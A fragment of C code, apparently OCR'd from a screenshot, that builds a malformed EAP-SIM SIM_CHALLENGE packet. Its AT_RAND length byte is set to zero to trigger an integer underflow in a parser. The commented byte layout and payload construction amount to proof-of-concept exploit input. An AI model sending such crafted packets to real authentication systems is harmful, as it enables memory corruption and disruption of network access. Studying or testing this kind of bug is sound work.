
     *   bytes 2-3: length = htons(12)

     *   byte 4: type      = 18 (EAP-SIM)

     *   byte 5: subtype   = 11 (SIM_CHALLENGE)

     *   bytes 6-7: reserved

     *

     * AT_RAND attribute header (4 bytes):

     *   byte 8: type      = 1 (AT_RAND)

     *   byte 9: length    = 0   <-- triggers underflow:

     *                                hdr->length * 4 - 4 
= -4 -> SIZE_MAX-3

     *   bytes 10-11: reserved

     */

    payload[0] = EAP_RESPONSE;

    payload[1] = 0x42;

    payload[2] = 0x00;

    payload[3] = 12;

    payload[4] = EAP_TYPE_SIM;

    payload[5] = SIM_CHALLENGE;

    payload[6] = 0x00;

    payload[7] = 0x00;

    payload[8]  = AT_RAND;

    payload[9]  = 0;         /* the bug */

    payload[10] = 0x00;

    payload[11] = 0x00;
